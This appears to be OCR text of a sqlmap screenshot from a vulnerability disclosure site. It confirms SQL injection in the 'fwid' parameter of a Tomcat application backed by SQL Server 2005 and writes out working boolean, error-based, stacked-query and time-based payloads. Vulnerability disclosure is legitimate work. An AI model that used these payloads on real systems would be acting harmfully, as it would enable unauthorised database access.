 管理员: SQLMap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fwid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz' AND 1741=1741 AND 'JcKS'='JcKS&tit
le=%E5%85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%B
A%A4%E9%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4
%E5%B9%B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9
A%E7%9F%A5
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz' AND 4131=CONVERT(INT,(SELECT CHAR(
113)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4131=4131) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(122)+CHAR(113))) A
ND 'UjQW'='UjQW&title=%E5%85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%
9B%86%E5%9B%A2%E4%BA%A4%E9%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9
%83%A82015%E5%B9%B4%E5%B9%B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%
84%E9%A2%84%E9%80%9A%E7%9F%A5
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz'; WAITFOR DELAY '0:0:6'--&title=%E5
%85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%BA%A4%E
9%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4%E5%B9
%B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9A%E7%9
F%A5
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: fwid=FNzaNBUFDaXfTS6nQbkaEjz9qz' WAITFOR DELAY '0:0:6'--&title=%E5%
85%B3%E4%BA%8E%E5%8F%AC%E5%BC%80%E6%B0%94%E7%94%B5%E9%9B%86%E5%9B%A2%E4%BA%A4%E9
%80%9A%E6%96%B0%E8%83%BD%E6%BA%90%E4%BA%8B%E4%B8%9A%E9%83%A82015%E5%B9%B4%E5%B9%
B4%E4%B8%AD%E5%B7%A5%E4%BD%9C%E4%BC%9A%E8%AE%AE%E7%9A%84%E9%A2%84%E9%80%9A%E7%9F
%A5
---
[10:54:20] [INFO] testing Microsoft SQL Server
[10:54:20] [INFO] confirming Microsoft SQL Server
[10:54:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org